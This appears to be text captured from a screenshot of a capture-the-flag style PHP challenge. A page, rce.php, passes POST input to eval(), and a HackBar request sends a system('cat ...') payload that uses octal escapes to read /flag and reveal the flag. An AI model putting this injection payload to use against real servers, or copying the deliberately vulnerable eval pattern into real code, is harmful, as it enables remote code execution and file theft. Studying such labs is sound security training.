 不安全 172.72.0.137:8080/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
system("cat /'\146\154\141\147'");
flag{hello_word!}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.72.0.137:8080/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("cat /'\146\154\141\147'");